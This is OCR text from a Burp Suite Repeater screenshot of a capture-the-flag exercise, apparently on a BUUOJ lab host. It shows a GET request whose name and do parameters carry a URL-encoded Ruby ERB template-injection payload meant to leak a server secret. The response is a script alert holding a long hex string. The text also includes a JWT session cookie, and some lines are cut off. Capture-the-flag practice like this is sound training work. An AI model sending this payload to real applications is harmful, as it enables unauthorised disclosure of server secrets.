 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < >
Target: http://84e57e74-40c6-4807-b3eb-14c5b78183a7.node4.buuoj.cn:81
Request
Pretty Raw \n Actions
1 GET /work?SECRET=&name=%3c%25%3d%24%27%25%3e&do=
%3c%25%3d%24%27%25%3e%20is%20working HTTP/1.1
2 Host: 84e57e74-40c6-4807-b3eb-14c5b78183a7.node4.buuoj.cn:81
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.84 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: auth=
eyJhbGciOiJIUzI1NiJ9.eyJ1aWQiOiJiZjdiNjhmMC1kMGI4LTQ3MmUtYWFhMy1kNWRkYjU1YjU1OTIiLC
Jqa2wiOjIzfQ.zwgeE8szSFH3pwQqAADpwt6ZPZFkGKSdswnN86r2frc
11 Connection: close
12
13
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 08 Apr 2022 10:58:05 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 176
6 Connection: close
7 Set-Cookie: auth=eyJhbGciOiJIUzI1NiJ9.eyJ1aWQiOiJiZjdiNjhmMC1kMGI4LTQ3MmUtYWFhMy1kNW
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 X-Xss-Protection: 1; mode=block
11
12 <script>
alert('3a65b4b9c4d6580b7510045c0ae23bd570522cda17c29241abca7f3a9cd1bf954c30707691d
</script>
Search... 0 matches
INSPECTOR
Done 661 bytes | 1,452 millis